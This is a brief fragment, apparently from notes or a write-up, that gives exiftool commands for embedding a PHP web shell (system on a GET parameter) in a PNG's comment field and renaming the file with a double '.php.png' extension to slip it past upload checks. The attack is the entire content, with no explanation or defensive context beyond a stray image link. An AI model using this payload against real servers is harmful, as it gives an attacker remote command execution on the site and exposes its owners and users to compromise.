 exiftool -Comment='<?php system($_GET["cmd"]); ?>' 1.png mv 1.png shell.php.png